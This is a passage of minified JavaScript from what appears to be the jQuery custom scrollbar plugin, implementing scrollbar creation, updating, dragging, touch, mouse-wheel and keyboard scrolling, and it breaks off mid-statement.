t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var 